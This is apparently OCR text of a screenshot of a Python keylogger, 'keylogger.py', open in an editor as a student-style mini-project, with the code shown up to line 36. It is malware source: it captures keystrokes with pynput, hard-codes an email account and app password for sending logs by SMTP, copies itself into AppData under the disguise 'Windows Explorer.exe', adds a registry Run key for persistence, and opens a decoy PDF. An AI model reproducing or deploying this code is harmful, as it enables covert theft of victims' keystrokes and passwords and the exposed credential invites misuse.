 07:30 PM
~/Mini-Project/keylogger.py - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
keylogger.py ×
1 import pynput.keyboard
2 import threading
3 import smtplib
4 import os
5 import sys
6 import shutil
7 import subprocess
8
9 log = ""
10 time_interval = 60
11 email = "keylogger.project@yahoo.com"
12 password = "iexxqccjzeevnxbu"
13
14 class Keylogger:
15     def __init__(self, time_interval, email, password):
16         self.system_boot()
17         self.log = "Keylogger Started..."
18         self.interval = time_interval
19         self.email = email
20         self.password = password
21
22     def system_boot(self):
23         keylogger_file_location = os.environ["AppData"] + "\\Windows Explorer.exe"
24         if not os.path.exists(keylogger_file_location):
25             shutil.copyfile(sys.executable, keylogger_file_location)
26             subprocess.call('reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v Update /t REG_S
27             os.chdir(sys._MEIPASS)
28             os.system('data_files\\sample.pdf')
29
30     def append_to_log(self, string):
31         self.log = self.log + string
32
33     def process_key_press(self, key):
34         try:
35             current_key = str(key.char)
36         except AttributeError:
Line 12, Column 30 Spaces: 4 Python
chrome